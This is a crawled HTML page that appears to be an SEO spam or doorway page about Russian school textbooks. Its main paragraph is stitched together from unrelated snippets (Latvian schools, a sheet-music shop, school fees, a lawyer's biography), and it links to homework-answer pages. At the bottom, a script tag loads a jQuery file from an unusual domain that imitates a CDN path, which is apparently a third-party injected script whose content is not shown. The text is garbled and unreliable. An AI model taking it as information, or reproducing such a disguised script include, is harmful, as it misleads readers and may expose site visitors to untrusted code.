

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://pophah.ilovecuina.com/h1k3ea-uchitsya-zdes-uchebniki.html
body_size: 3029
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Учиться здесь учебники - pophah.ilovecuina.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">pophah.ilovecuina.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Учиться здесь учебники</h2>
                            </header>
                            <p>ПОИСК ПО САЙТУ (верхние результаты могут быть сторонние, гугловская реклама). Если отключены скрипты, форма поиска работать не будет. Русские школы в Латвии хотят перевести на латышский язык, но на нем способны учиться далеко не все. Что это. Самый крупный нотный магазин в сети. Купить учебники по сольфеджио, слушанию музыки. Должны ли родители платить деньги школе за учебники, ремонт, уборщиц, охрану. Школьные поборы. Курсы иностранных языков в Москве - Московский лингвистический центр. Владение иностранными языками является насущной необходимостью в современном мире. Нет ничего приятней и легче, чем купить книги по интернету. У нас есть книги любых жанров: художественная, деловая, учебная, детская, подарочная литература. партнер юридической фирмы «Зарцын, Янковский и партнеры». Выпускник юрфака МГУ, защитил диссертацию «Правовое регулирование венчурного инвестирования». 
- Мы - прогрессивная школа английского языка, которая учит живому языку, который нужен здесь и сейчас, без лишней воды. Сегодня, в день Учителя, я решил вспомнить свою учебу на 1-м курсе медицинского университета (БГМУ). Что такое ФГОС, когда был внедрен в образование. Требования к учебным пособиям. Для чего нужны виртуальные учебники. Цены на учебную литературу в интернет-магазинах. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="h1k3ea-gdz-po-informatike-5-klass-bosova-1-chast.html">Гдз по информатике 5 класс босова 1 часть</a></li>
                                <li><a href="h1k3ea-gdz-5-klass-istoriya-goder-drevnego-mira.html">Гдз 5 класс история годер древнего мира</a></li>
                                <li><a href="h1k3ea-reshebnik-po-matematike-za-6-klass-potapov-m-k-didakticheskie-materialy.html">Решебник по математике за 6 класс потапов м.к дидактические материалы</a></li>
                                <li><a href="h1k3ea-sochinenie-s1-blagodarnost-i-lyubov-k-roditelyam.html">Сочинение с1 благодарность и любовь к родителям</a></li>
                                <li><a href="h1k3ea-referat-na-temu-blagotvoritelnaya-yarmarka.html">Реферат на тему благотворительная ярмарка</a></li>
                                <li><a href="h1k3ea-devochka-s-persikami-opisanie-kartiny-sochinenie-harakter-verochki.html">Девочка с персиками описание картины сочинение характер верочки</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="h1k3ea-gdz-po-spotlight-uchebnik-5-klass.html">Гдз по spotlight учебник 5 класс</a></li>
                                            <li><a href="h1k3ea-alekseev-p-v-panin-a-v-filosofiya-uchebnik-3-e-izd-e-m-2003.html">Алексеев п.в панин а.в философия учебник 3-е изд-е м 2003.</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="h1k3ea-gdz-po-algebre-7-klass-yu-m-kolyagin-m-v-tkacheva-2014.html">Гдз по алгебре 7 класс ю.м.колягин м.в.ткачева 2014</a></li>
                                            <li><a href="h1k3ea-skachat-referat-po-istorii-pro-pantikapee.html">Скачать реферат по истории про пантикапее</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="h1k3ea-gdz-po-obzh-5-klass-polyakov-kuznecov-markov-latchuk-otvety.html">Гдз по обж 5 класс поляков кузнецов марков латчук ответы</a></li>
                                            <li><a href="h1k3ea-727-gdz-matematika-6-klass.html">727 гдз математика 6 класс</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="h1k3ea-ileksa-9-klass-algebra-geometriya-gdz.html">Илекса 9 класс алгебра геометрия гдз</a></li>
                                            <li><a href="h1k3ea-android-java-uchebnik-uroki-pdf.html">Android java учебник уроки pdf</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
